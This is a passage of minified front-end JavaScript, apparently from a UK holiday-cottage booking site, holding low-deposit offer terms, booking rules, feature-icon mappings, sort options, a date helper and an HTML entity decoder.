–\n[https://www.awaze.co.uk/assets/cottages.com_terms_29July2020to29Dec2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_29July2020to29Dec2020.pdf)\n\nFor bookings made from 30 December 2020 to current date –\n[https://www.awaze.co.uk/assets/cottages.com_terms_current.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_current.pdf)\n",termsConditionsTitle:t,rules:{bookingStartDateMin:new Date("2021-12-17"),bookingStartDateMax:new Date("2050-12-31"),bookingLeadTimeMin:70,propertySleepsMin:10,propertySleepsMax:100,bookingPriceMin:0,bookingPriceMax:Number.MAX_VALUE}},{accommodationTypes:["cottages"],amount:25,unitType:"price",termsConditionsContent:"\n## UK Cottages - \xa325 offer\n\n1. These terms and conditions should be read with the Booking Conditions and insurance information on our website. Especially note clauses 6 (Payment), 7 (Deposit) and 10 (Full customer cancellations - basic) of the Booking Conditions.\n2. Offer applies only to new 2023 and 2024 bookings, with arrival dates which are more than 10 weeks after you make your booking and which are booked between 1 February 2023 and 31 December 2023.\n3. Offer only available for those properties that participate in the low deposit scheme.\n4. This offer may be used in conjunction with any other accommodation offer or discount that is available at the time of booking.\n5. Depending on popularity and property availability, this offer may be extended or withdrawn.\n### MAKING YOUR BOOKING\n1. The low deposit payable under this offer is \xa325. When you make your booking, in addition to the low deposit payable, you will also have to pay any insurance premiums (if you are taking out insurance with your booking).\n2. This offer does not apply to properties that sleep 10 or more.\n3. **The difference between the low deposit and the standard deposit shown on website and/or in the Booking Conditions is payable with the balance payment, which we must receive no later than:**\n\n   a) **10 weeks prior to the start of your trip; or**\n\n   b) **at the time of cancellation if you cancel your booking before the balance due date.**\n\n### BOOKING CANCELLATION\n1. This balance payment will include all applicable charges as detailed on your booking confirmation, for example any applicable booking fees. If payment is not received in full on time, we can treat your booking as cancelled by you for a non-refundable reason. If this happens, you will be responsible for the difference between the low deposit and the usual deposit, as well as any applicable booking fee and any cancellation charges which may apply (as set out in the Booking Conditions).  For the avoidance of doubt, you will forfeit the insurance premiums (if applicable).\n2. This offer may be used in conjunction with any other accommodation offer or discount that is available at the time of booking.\n3. Depending on popularity and property availability, this offer may be extended or withdrawn.\n",termsConditionsTitle:t,rules:{bookingStartDateMin:new Date("2021-12-17"),bookingStartDateMax:new Date("2024-12-31"),bookingLeadTimeMin:70,propertySleepsMin:0,propertySleepsMax:9,bookingPriceMin:0,bookingPriceMax:Number.MAX_VALUE}}]},27714:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.novasolfeatureIcons=r.featureIcons=void 0;let t=new Map([["6734","Wheelchair"],["10315","ShowerBathroom"],["10311","Bed"],["10309","RampLevelAccessAccessible"],["10313","GrabRailsAccessible"],["10301","ShowerBathroom"],["10303","HoistCraneAccessible"],["10317","LowWorktopsKitchenAccessible"],["10305","ShowerBathroom"],["10295","ShowerBathroomBathWashCleanWater"],["7070","BabyChildToddler"],["6185","BarbecueBbqGrill"],["10961","CelebrationPartyHouse"],["10424","PlaygroundPlayAreaKidsChildrenSwing"],["10483","CameraFilmMovie"],["10089","LighthouseCoastCoastal"],["10090","LighthouseCoastCoastal"],["10091","LighthouseCoastCoastal"],["8821","CotCrib"],["10638","AwardTrophyBadge"],["6194","BicycleBikeCycleCycling"],["6788","ChristmasXmasDecorations"],["6248","HolidayParkHomeHouseLodge"],["6275","Dishwasher"],["13023","EcoLeaf"],["10839","ElectricVehicleChargingPoint"],["6392","GardenPatioEnclosedTreeFence"],["9198","Fishing"],["6419","GamingGamesRoomController"],["6401","GardenPatioEnclosedTreeFence"],["9355","GroundFloorAccommodationPropertyHome"],["6284","GroundFloorAccommodationPropertyHome"],["6473","GroupedPropertiesComplexComplexes"],["10482","Gym"],["6428","HighChairBaby"],["9757","HistoryHistoricHeritage"],["6572","HorseRiding"],["6464","HotTubHottubWhirlpool"],["10380","HotTubHottubWhirlpool"],["10381","HotTubHottubWhirlpool"],["6948","Wifi"],["9153","DiamondLuxuryGem"],["9361","NewlyListedPropertyClean"],["6536","FireplaceStoveWoodburner"],["2562","FireplaceStoveWoodburner"],["10408","CarPark"],["11182","Pet"],["9244","Pet"],["6554","Pet"],["9161","SwimmingPoolSwim"],["9163","SwimmingPoolSwim"],["9164","SwimmingPoolSwim"],["9167","SwimmingPoolSwim"],["9166","SwimmingPoolSwim"],["6455","BeerPubBar"],["6581","RomanceRomanticHeartLoveHomeHouse"],["6590","HolidayParkHomeHouseLodge"],["10418","SteamSaunaRoom"],["6482","SeaCoastCoastal"],["10820","ShowerBathroomBathWashCleanWater"],["6644","StairgateBaby"],["10481","SteamSaunaRoom"],["6698","RoofThatched"],["11304","RailTrainRailwayTransport"],["10977","UniqueCottages"],["9181","LaundryWashingMachine"],["10966","SeaCoastCoastal"],["6743","FireplaceStoveWoodburner"],["9188","WorkingFarmBarn"]]),o=new Map([["3032","SwimmingPoolSwim"],["3034","SwimmingPoolSwim"],["3038","Gym"],["3042","SteamSaunaRoom"],["3044","Coffee"],["3046","RestaurantMealDiner"],["3048","WinePubBar"],["3050","EntertainmentFamilyPassTicket"],["3052","PlaygroundPlayAreaKidsChildrenSwing"],["3056","PlaygroundPlayAreaKidsChildrenSwing"],["3062","Grapes"],["3064","LaundryWashingMachine"],["3070","BeachCoastSea"],["3072","Golf"],["3074","Fishing"],["3222","SpaHealth"],["3445","NewlyListedPropertyClean"],["3732","Wifi"],["9188","WorkingFarmBarn"],["9281","LighthouseCoastCoastal"],["9317","Fishing"],["9861","BeachCoastSea"],["10089","LighthouseCoastCoastal"],["10090","LighthouseCoastCoastal"],["10902","SeaCoastCoastal"],["10938","Golf"],["12989","NewlyListedPropertyClean"],["12991","NewlyListedPropertyClean"]]);r.featureIcons=new Map([...o,...t]),r.novasolfeatureIcons=new Map([["089-5","BabyChildToddler"],["013-1","BarbecueBbqGrill"],["045-1","CoffeeMachine"],["046-4","CoffeeMachine"],["045-1","CoffeeMachine"],["046-4","CoffeeMachine"],["011-5","GardenPatioEnclosedTreeFence"],["011-3","GardenPatioEnclosedTreeFence"],["011-1","GardenPatioEnclosedTreeFence"],["084-3","Landscape3"],["084-1","Landscape3"],["084-2","SeaCoastCoastal"],["016-3","BarbecueBbqGrill"],["016-4","BarbecueBbqGrill"],["010-2","FlowerGarden"],["010-3","FlowerGarden"],["010-4","Landscape3"],["011-6","GardenPatioEnclosedTreeFence"],["011-2","GardenPatioEnclosedTreeFence"],["058-2","FireplaceStoveWoodburner"],["058-3","FireplaceStoveWoodburner"],["087-3","Landscape3"],["086-3","Landscape3"],["014-7","CarParkingAlt"],["014-1","CarParkingAlt"],["014-2","CarParkingAlt"],["099-1","Pet"],["097-2","Pet"],["089-5","Pet"],["099-2","PetPetsPawProhibitedBanned"],["023-1","SteamSaunaRoom"],["023-1","SteamSaunaRoom"],["023-4","SteamSaunaRoom"],["087-1","BeachCoastSea"],["086-5","BeachCoastSea"],["086-4","BeachCoastSea"],["087-1","BeachCoastSea"],["086-8","BeachCoastSea"],["087-6","Landscape4"],["087-5","Landscape4"],["087-2","Landscape3"],["020-3","SwimmingPoolSwim"],["020-2","SwimmingPoolSwim"],["020-9","SwimmingPoolSwim"],["020-1","SwimmingPoolSwim"],["053-6","Tv"],["053-9","Tv"],["053-8","Tv"],["053-5","Tv"],["053-3","Tv"],["048-2","LaundryWashingMachine"],["048-2","LaundryWashingMachine"],["048-4","LaundryWashingMachine"],["048-2","LaundryWashingMachine"],["058-1","FireplaceStoveWoodburner"],["058-7","FireplaceStoveWoodburner"]])},44644:function(e,r,t){Object.defineProperty(r,"__esModule",{value:!0}),r.hoseasonsDeposits=void 0;let o=t(17155),a="\n## Low deposit for 2024 and 2025\n\n### UK Parks and Lodges\n1. The following terms and conditions apply to new 2023, 2024 & 2025 Hoseasons Lodges & Parks bookings in the UK, with arrival dates which are more than 10 weeks after you make your booking, and which are booked between 17 November 2023 and 31 December 2025.\n2. These terms and conditions should be read with the Booking Conditions. Especially note clauses 6 (Payment), 7 (Deposit) and 10 (Full customer cancellations – basic) of the Booking Conditions.\n3. Offer only available for accommodation that participates in the low deposit scheme.\n4. We can decide to extend or withdraw this offer depending on popularity and park availability.\n5. This offer may be used in conjunction with any other accommodation offer or discount that is available at the time of booking.\n\n#### MAKING YOUR BOOKING\n6. The low deposit under this offer for booking costs are as follows:\n- up to \xa32,000 = \xa310\n- +\xa32,001 – Not applicable\n\nWhen you make your booking, in addition to the low deposit payable, you will also have to pay the Enhanced Cancellation Terms fee (if you choose to benefit from the Enhanced Cancellation Terms).\n7. **The difference between the low deposit and the standard deposit shown on website and/or in the Booking Conditions is payable with the balance payment, which we must receive no later than:**\n\n   a) **10 weeks prior to the start of your trip; or**\n\n   b) **at the time of cancellation if you cancel your booking before the balance due date. **\n\n#### BOOKING CANCELLATION\n8. **This balance payment will include all applicable charges as detailed on your booking confirmation. If payment is not received in full on time, we can treat your booking as cancelled by you for a non-refundable reason. If this happens, you will be responsible for the difference between the low deposit and the usual deposit and any cancellation charges which may apply (as set out in the Booking Conditions) For the avoidance of doubt, you will forfeit the Enhanced Cancellation Terms fee (if applicable).**\n9. If you have made your booking with the benefit of the Enhanced Cancellation Terms, and provided you cancel for a qualifying reason before the balance due date, all you will need to pay is the difference between the low deposit and the \xa360 administration charge.\n\n## Standard deposit\n\n1. For most bookings, we will ask you to pay a non-refundable deposit, to secure your booking.\n2. The standard deposit is 20% of the accommodation rental price, but we may occasionally require you to pay more or less. You will be told what the deposit is prior to making the booking.\n3. If you book an accommodation with a deposit which is lower than the standard deposit, you also agree to pay the difference between the amount paid and the standard deposit. You must make this additional payment either at the time the balance of your booking is due or, if you cancel before the balance due date, at the time you cancel the booking. Terms of any low deposit scheme, if available for your accommodation, will be displayed on our website. Please also refer to Annex A if you have purchased the Enhanced Cancellation Terms.\n",i="Terms & conditions";r.hoseasonsDeposits=[...o.cottagesDeposits.map(e=>({...e,termsConditionsTitle:i})),{accommodationTypes:["holiday-parks","lodges","accom"],amount:10,unitType:"price",termsConditionsContent:a,termsConditionsTitle:i,rules:{bookingStartDateMin:new Date("2021-12-17"),bookingStartDateMax:new Date("2050-12-31"),bookingLeadTimeMin:70,bookingPriceMin:0,bookingPriceMax:2e3,propertySleepsMin:0,propertySleepsMax:Number.MAX_VALUE}},{accommodationTypes:["holiday-parks","lodges","accom"],amount:20,unitType:"percentage",termsConditionsContent:a,termsConditionsTitle:i,rules:{bookingStartDateMin:new Date("2021-12-17"),bookingStartDateMax:new Date("2050-12-31"),bookingLeadTimeMin:70,bookingPriceMin:2001,bookingPriceMax:Number.MAX_VALUE,propertySleepsMin:0,propertySleepsMax:Number.MAX_VALUE}}]},57279:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.novasolImageSizes=r.defaultImageSizes=void 0,r.defaultImageSizes=[840,840,1200,1200],r.novasolImageSizes=[600,600,1024,1024]},87934:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.novasolPopularFeatureIds=r.cottagesPopularFeatureIds=r.hoseasonsPopularFeatureIds=void 0,r.hoseasonsPopularFeatureIds=["10091","6392","6464","9153","9244","6455","9161","6948","2562","9857","3084","3070","3032","3050"],r.cottagesPopularFeatureIds=r.hoseasonsPopularFeatureIds,r.novasolPopularFeatureIds=["FILT-1","FILT-3","FILT-4","FILT-5","FILT-31","FILT-9","FILT-10","FILT-27","FILT-7","FILT-13"]},16239:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.cottagesSortOptions=r.novasolSortOptions=r.defaultSortOptions=void 0,r.defaultSortOptions={dated:{default:"priceasc",options:["nosort","priceasc","pricedsc","reviewsdsc"]},undated:{default:"priceasc",options:["nosort","priceasc","pricedsc","reviewsdsc"]}},r.novasolSortOptions={dated:{default:"bestmatch",options:["bestmatch","priceasc","pricedsc","gradedsc"]},undated:{default:"bestmatch",options:["bestmatch","priceasc","pricedsc","gradedsc"]}},r.cottagesSortOptions={dated:{default:"priceasc",options:["nosort","priceasc","pricedsc","sleepsasc","sleepsdsc","reviewsdsc"]},undated:{default:"reviewsdsc",options:["nosort","sleepsasc","sleepsdsc","reviewsdsc"]}}},84036:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.uspList=void 0,r.uspList=[{featureId:"9281",featureName:"Coastal"},{featureId:"10381",featureName:"Hot Tub"},{featureId:"10380",featureName:"Hot Tub"},{featureId:"9153",featureName:"Luxury"},{featureId:"6948",featureName:"Wifi"},{featureId:"9161",featureName:"Swimming pool"},{featureId:"10408",featureName:"Car parking on site"},{featureId:"6392",featureName:"Enclosed Garden / Patio"},{featureId:"6455",featureName:"Pub within 1 mile"},{featureId:"6946",featureName:"Internet Connection"},{featureId:"10089",featureName:"Coast within 1 mile"},{featureId:"6248",featureName:"Detached"},{featureId:"6401",featureName:"Garden / Patio"},{featureId:"6482",featureName:"Sea View"},{featureId:"6284",featureName:"Ground Floor Facilities"},{featureId:"6590",featureName:"Rural Location"},{featureId:"6743",featureName:"Woodburning Stove"},{featureId:"6536",featureName:"Open Fire"},{featureId:"7070",featureName:"Baby and Toddler Friendly"}]},97213:function(e,r,t){r.c7=void 0;var o=t(91011);Object.defineProperty(r,"c7",{enumerable:!0,get:function(){return o.getDepositSchemeDisplayAmount}})},8860:function(e,r,t){function o(e,r){if(r.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+r.length+" present")}function a(e){o(1,arguments);var r=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===r?new Date(e.getTime()):"number"==typeof e||"[object Number]"===r?new Date(e):(("string"==typeof e||"[object String]"===r)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn(Error().stack)),new Date(NaN))}function i(e){var r=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return r.setUTCFullYear(e.getFullYear()),e.getTime()-r.getTime()}function n(e){o(1,arguments);var r=a(e);return r.setHours(0,0,0,0),r}function s(e,r){var t=e.getFullYear()-r.getFullYear()||e.getMonth()-r.getMonth()||e.getDate()-r.getDate()||e.getHours()-r.getHours()||e.getMinutes()-r.getMinutes()||e.getSeconds()-r.getSeconds()||e.getMilliseconds()-r.getMilliseconds();return t<0?-1:t>0?1:t}function l(e,r){o(2,arguments);var t=a(e),l=a(r),c=s(t,l),u=Math.abs(function(e,r){o(2,arguments);var t=n(e),a=n(r);return Math.round((t.getTime()-i(t)-(a.getTime()-i(a)))/864e5)}(t,l));t.setDate(t.getDate()-c*u);var d=Number(s(t,l)===-c),p=c*(u-d);return 0===p?0:p}t.r(r),t.d(r,{default:function(){return l}})},16469:function(e,r,t){var o=function(){return(o=Object.assign||function(e){for(var r,t=1,o=arguments.length;t<o;t++)for(var a in r=arguments[t])Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a]);return e}).apply(this,arguments)},a=t(60397),i=t(1235),n=t(66906),s=o(o({},a.namedReferences),{all:a.namedReferences.html5}),l={scope:"body",level:"all"},c=/&(?:#\d+|#[xX][\da-fA-F]+|[0-9a-zA-Z]+);/g,u=/&(?:#\d+|#[xX][\da-fA-F]+|[0-9a-zA-Z]+)[;=]?/g,d={xml:{strict:c,attribute:u,body:a.bodyRegExps.xml},html4:{strict:c,attribute:u,body:a.bodyRegExps.html4},html5:{strict:c,attribute:u,body:a.bodyRegExps.html5}},p=o(o({},d),{all:d.html5}),g=String.fromCharCode,m=g(65533);r.Jx=function(e,r){var t,o=void 0===r?l:r,a=o.level,c=void 0===a?"all":a,u=o.scope,d=void 0===u?"xml"===c?"strict":"body":u;if(!e)return"";var h=p[c][d],f=s[c].entities,b="attribute"===d,D="strict"===d;h.lastIndex=0;var w=h.exec(e);if(w){t="";var y=0;do{y!==w.index&&(t+=e.substring(y,w.index));var v=w[0],x=v,C=v[v.length-1];if(b&&"="===C)x=v;else if(D&&";"!==C)x=v;else{var k=f[v];if(k)x=k;else if("&"===v[0]&&"#"===v[1]){var q=v[2],S="x"==q||"X"==q?parseInt(v.substr(3),16):parseInt(v.substr(2));x=S>=1114111?m:S>65535?n.fromCodePoint(S):g(i.numericUnicodeMap[S]||S)}}t+=x,y=w.index+v.length}while(w=h.exec(e));y!==e.length&&(t+=e.substring(y))}else t=e;return t}},60397:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.bodyRegExps={xml:/&(?:#\d+|#[xX][\da-fA-F]+|[0-9a-zA-Z]+);?/g,html4:/&(?:nbsp|iexcl|cent|pound|curren|yen|brvbar|sect|uml|copy|ordf|laquo|not|shy|reg|macr|deg|plusmn|sup2|sup3|acute|micro|para|middot|cedil|sup1|ordm|raquo|frac14|frac12|frac34|iquest|Agrave|Aacute|Acirc|Atilde|Auml|Aring|AElig|Ccedil|Egrave|Eacute|Ecirc|Euml|Igrave|Iacute|Icirc|Iuml|ETH|Ntilde|Ograve|Oacute|Ocirc|Otilde|Ouml|times|Oslash|Ugrave|Uacute|Ucirc|Uuml|Yacute|THORN|szlig|agrave|aacute|acirc|atilde|auml|aring|aelig|ccedil|egrave|eacute|ecirc|euml|igrave|iacute|icirc|iuml|eth|ntilde|ograve|oacute|ocirc|otilde|ouml|divide|oslash|ugrave|uacute|ucirc|uuml|yacute|thorn|yuml|quot|amp|lt|gt|#\d+|#[xX][\da-fA-F]+|[0-9a-zA-Z]+);?/g,html5:/&(?:AElig|AMP|Aacute|Acirc|Agrave|Aring|Atilde|Auml|COPY|Ccedil|ETH|Eacute|Ecirc|Egrave|Euml|GT|Iacute|Icirc|Igrave|Iuml|LT|Ntilde|Oacute|Ocirc|Ograve|Oslash|Otilde|Ouml|QUOT|REG|THORN|Uacute|Ucirc|Ugrave|Uuml|Yacute|aacute|acirc|acute|aelig|agrave|amp|aring|atilde|auml|brvbar|ccedil|cedil|cent|copy|curren|deg|divide|eacute|ecirc|egrave|eth|euml|frac12|frac14|frac34|gt|iacute|icirc|iexcl|igrave|iquest|iuml|laquo|lt|macr|micro|middot|nbsp|not|ntilde|oacute|ocirc|ograve|ordf|ordm|oslash|otilde|ouml|para|plusmn|pound|quot|raquo|reg|sect|shy|sup1|sup2|sup3|szlig|thorn|times|uacute|ucirc|ugrave|uml|uuml|yacute|yen|yuml|#\d+|#[xX][\da-fA-F]+|[0-9a-zA-Z]+);?/g},r.namedReferences={xml:{entities:{"&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&amp;":"&"},characters:{"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;","&":"&amp;"}},html4:{entities:{"&apos;":"'","&nbsp":"\xa0","&nbsp;":"\xa0","&iexcl":"\xa1","&iexcl;":"\xa1","&cent":"\xa2","&cent;":"\xa2","&pound":"\xa3","&pound;":"\xa3","&curren":"\xa4","&curren;":"\xa4","&yen":"\xa5","&yen;":"\xa5","&brvbar":"\xa6","&brvbar;":"\xa6","&sect":"\xa7","&sect;":"\xa7","&uml":"\xa8","&uml;":"\xa8","&copy":"\xa9","&copy;":"\xa9","&ordf":"\xaa","&ordf;":"\xaa","&laquo":"\xab","&laquo;":"\xab","&not":"\xac","&not;":"\xac","&shy":"\xad","&shy;":"\xad","&reg":"\xae","&reg;":"\xae","&macr":"\xaf","&macr;":"\xaf","&deg":"\xb0","&deg;":"\xb0","&plusmn":"\xb1","&plusmn;":"\xb1","&sup2":"\xb2","&sup2;":"\xb2","&sup3":"\xb3","&sup3;":"\xb3","&acute":"\xb4","&acute;":"\xb4","&micro":"\xb5","&micro;":"\xb5","&para":"\xb6","&para;":"\xb6","&middot":"\xb7","&middot;":"\xb7","&cedil":"\xb8","&cedil;":"\xb8","&sup1":"\xb9","&sup1;":"\xb9","&ordm":"\xba","&ordm;":"\xba","&raquo":"\xbb","&raquo;":"\xbb","&frac14":"\xbc","&frac14;":"\xbc","&frac12":"\xbd","&frac12;":"\xbd","&frac34":"\xbe","&frac34;":"\xbe","&iquest":"\xbf","&iquest;":"\xbf","&Agrave":"\xc0","&Agrave;":"\xc0","&Aacute":"\xc1","&Aacute;":"\xc1","&Acirc":"\xc2","&Acirc;":"\xc2","&Atilde":"\xc3","&Atilde;":"\xc3","&Auml":"\xc4","&Auml;":"\xc4","&Aring":"\xc5","&Aring;":"\xc5","&AElig":"\xc6","&AElig;":"\xc6","&Ccedil":"\xc7","&Ccedil;":"\xc7","&Egrave":"\xc8","&Egrave;":"\xc8","&Eacute":"\xc9","&Eacute;":"\xc9","&Ecirc":"\xca","&Ecirc;":"\xca","&Euml":"\xcb","&Euml;":"\xcb","&Igrave":"\xcc","&Igrave;":"\xcc","&Iacute":"\xcd","&Iacute;":"\xcd","&Icirc":"\xce","&Icirc;":"\xce","&Iuml":"\xcf","&Iuml;":"\xcf","&ETH":"\xd0","&ETH;":"\xd0","&Ntilde":"\xd1","&Ntilde;":"\xd1","&Ograve":"\xd2","&Ograve;":"\xd2","&Oacute":"\xd3","&Oacute;":"\xd3","&Ocirc":"\xd4","&Ocirc;":"\xd4","&Otilde":"\xd5","&Otilde;":"\xd5","&Ouml":"\xd6","&Ouml;":"\xd6","&times":"\xd7","&times;":"\xd7","&Oslash":"\xd8","&Oslash;":"\xd8","&Ugrave":"\xd9","&Ugrave;":"\xd9","&Uacute":"\xda","&Uacute;":"\xda","&Ucirc":"\xdb","&Ucirc;":"\xdb","&Uuml":"\xdc","&Uuml;":"\xdc","&Yacute":"\xdd","&Yacute;":"\xdd","&THORN":"\xde","&THORN;":"\xde","&szlig":"\xdf","&szlig;":"\xdf","&agrave":"\xe0","&agrave;":"\xe0","&aacute":"\xe1","&aacute;":"\xe1","&acirc":"\xe2","&acirc;":"\xe2","&atilde":"\xe3","&atilde;":"\xe3","&auml":"\xe4","&auml;":"\xe4","&aring":"\xe5","&aring;":"\xe5","&aelig":"\xe6","&aelig;":"\xe6","&ccedil":"\xe7","&ccedil;":"\xe7","&egrave":"\xe8","&egrave;":"\xe8","&eacute":"\xe9","&eacute;":"\xe9","&ecirc":"\xea","&ecirc;":"\xea","&euml":"\xeb","&euml;":"\xeb","&igrave":"\xec","&igrave;":"\xec","&iacute":"\xed","&iacute;":"\xed","&icirc":"\xee","&icirc;":"\xee","&iuml":"\xef","&iuml;":"\xef","&eth":"\xf0","&eth;":"\xf0","&ntilde":"\xf1","&ntilde;":"\xf1","&ograve":"\xf2","&ograve;":"\xf2","&oacute":"\xf3","&oacute;":"\xf3","&ocirc":"\xf4","&ocirc;":"\xf4","&otilde":"\xf5","&otilde;":"\xf5","&ouml":"\xf6","&ouml;":"\xf6","&divide":"\xf7","&divide;":"\xf7","&oslash":"\xf8","&oslash;":"\xf8","&ugrave":"\xf9","&ugrave;":"\xf9","&uacute":"\xfa","&uacute;":"\xfa","&ucirc":"\xfb","&ucirc;":"\xfb","&uuml":"\xfc","&uuml;":"\xfc","&yacute":"\xfd","&yacute;":"\xfd","&thorn":"\xfe","&thorn;":"\xfe","&yuml":"\xff","&yuml;":"\xff","&quot":'"',"&quot;":'"',"&amp":"&","&amp;":"&","&lt":"<","&lt;":"<","&gt":">","&gt;":">","&OElig;":"Œ","&oelig;":"œ","&Scaron;":"Š","&scaron;":"š","&Yuml;":"Ÿ","&circ;":"ˆ","&tilde;":"˜","&ensp;":" ","&emsp;":" ","&thinsp;":" ","&zwnj;":"‌","&zwj;":"‍","&lrm;":"‎","&rlm;":"‏","&ndash;":"–","&mdash;":"—","&lsquo;":"‘","&rsquo;":"’","&sbquo;":"‚","&ldquo;":"“","&rdquo;":"”","&bdquo;":"„","&dagger;":"†","&Dagger;":"‡","&permil;":"‰","&lsaquo;":"‹","&rsaquo;":"›","&euro;":"€","&fnof;":"ƒ","&Alpha;":"Α","&Beta;":"Β","&Gamma;":"Γ","&Delta;":"Δ","&Epsilon;":"Ε","&Zeta;":"Ζ","&Eta;":"Η","&Theta;":"Θ","&Iota;":"Ι","&Kappa;":"Κ","&Lambda;":"Λ","&Mu;":"Μ","&Nu;":"Ν","&Xi;":"Ξ","&Omicron;":"Ο","&Pi;":"Π","&Rho;":"Ρ","&Sigma;":"Σ","&Tau;":"Τ","&Upsilon;":"Υ","&Phi;":"Φ","&Chi;":"Χ","&Psi;":"Ψ","&Omega;":"Ω","&alpha;":"α","&beta;":"β","&gamma;":"γ","&delta;":"δ","&epsilon;":"ε","&zeta;":"ζ","&eta;":"η","&theta;":"θ","&iota;":"ι","&kappa;":"κ","&lambda;":"λ","&mu;":"μ","&nu;":"ν","&xi;":"ξ","&omicron;":"ο","&pi;":"π","&rho;":"ρ","&sigmaf;":"ς","&sigma;":"σ","&tau;":"τ","&upsilon;":"υ","&phi;":"φ","&chi;":"χ","&psi;":"ψ","&omega;":"ω","&thetasym;":"ϑ","&upsih;":"ϒ","&piv;":"ϖ","&bull;":"•","&hellip;":"…","&prime;":"′","&Prime;":"″","&oline;":"‾","&frasl;":"⁄","&weierp;":"℘","&image;":"ℑ","&real;":"ℜ","&trade;":"™","&alefsym;":"ℵ","&larr;":"←","&uarr;":"↑","&rarr;":"→","&darr;":"↓","&harr;":"↔","&crarr;":"↵","&lArr;":"⇐","&uArr;":"⇑","&rArr;":"⇒","&dArr;":"⇓","&hArr;":"⇔","&forall;":"∀","&part;":"∂","&exist;":"∃","&empty;":"∅","&nabla;":"∇","&isin;":"∈","&notin;":"∉","&ni;":"∋","&prod;":"∏","&sum;":"∑","&minus;":"−","&lowast;":"∗","&radic;":"√","&prop;":"∝","&infin;":"∞","&ang;":"∠","&and;":"∧","&or;":"∨","&cap;":"∩","&cup;":"∪","&int;":"∫","&there4;":"∴","&sim;":"∼","&cong;":"≅","&asymp;":"≈","&ne;":"≠","&equiv;":"≡","&le;":"≤","&ge;":"≥","&sub;":"⊂","&sup;":"⊃","&nsub;":"⊄","&sube;":"⊆","&supe;":"⊇","&oplus;":"⊕","&otimes;":"⊗","&perp;":"⊥","&sdot;":"⋅","&lceil;":"⌈","&rceil;":"⌉","&lfloor;":"⌊","&rfloor;":"⌋","&lang;":"〈","&rang;":"〉","&loz;":"◊","&spades;":"♠","&clubs;":"♣","&hearts;":"♥","&diams;":"♦"},characters:{"'":"&apos;","\xa0":"&nbsp;","\xa1":"&iexcl;","\xa2":"&cent;","\xa3":"&pound;","\xa4":"&curren;","\xa5":"&yen;","\xa6":"&brvbar;","\xa7":"&sect;","\xa8":"&uml;","\xa9":"&copy;",ª:"&ordf;","\xab":"&laquo;","\xac":"&not;","\xad":"&shy;","\xae":"&reg;","\xaf":"&macr;","\xb0":"&deg;","\xb1":"&plusmn;","\xb2":"&sup2;","\xb3":"&sup3;","\xb4":"&acute;",µ:"&micro;","\xb6":"&para;","\xb7":"&middot;","\xb8":"&cedil;","\xb9":"&sup1;",º:"&ordm;","\xbb":"&raquo;","\xbc":"&frac14;","\xbd":"&frac12;","\xbe":"&frac34;","\xbf":"&iquest;",À:"&Agrave;",Á:"&Aacute;",Â:"&Acirc;",Ã:"&Atilde;",Ä:"&Auml;",Å:"&Aring;",Æ:"&AElig;",Ç:"&Ccedil;",È:"&Egrave;",É:"&Eacute;",Ê:"&Ecirc;",Ë:"&Euml;",Ì:"&Igrave;",Í:"&Iacute;",Î:"&Icirc;",Ï:"&Iuml;",Ð:"&ETH;",Ñ:"&Ntilde;",Ò:"&Ograve;",Ó:"&Oacute;",Ô:"&Ocirc;",Õ:"&Otilde;",Ö:"&Ouml;","\xd7":"&times;",Ø:"&Oslash;",Ù:"&Ugrave;",Ú:"&Uacute;",Û:"&Ucirc;",Ü:"&Uuml;",Ý:"&Yacute;",Þ:"&THORN;",ß:"&szlig;",à:"&agrave;",á:"&aacute;",â:"&acirc;",ã:"&atilde;",ä:"&auml;",å:"&aring;",æ:"&aelig;",ç:"&ccedil;",è:"&egrave;",é:"&eacute;",ê:"&ecirc;",ë:"&euml;",ì:"&igrave;",í:"&iacute;",î:"&icirc;",ï:"&iuml;",ð:"&eth;",ñ:"&ntilde;",ò:"&ograve;",ó:"&oacute;",ô:"&ocirc;",õ:"&otilde;",ö:"&ouml;","\xf7":"&divide;",ø:"&oslash;",ù:"&ugrave;",ú:"&uacute;",û:"&ucirc;",ü:"&uuml;",ý:"&yacute;",þ:"&thorn;",ÿ:"&yuml;",'"':"&quot;","&":"&amp;","<":"&lt;",">":"&gt;",Œ:"&OElig;",œ:"&oelig;",Š:"&Scaron;",š:"&scaron;",Ÿ:"&Yuml;",ˆ:"&circ;","˜":"&tilde;"," ":"&ensp;"," ":"&emsp;"," 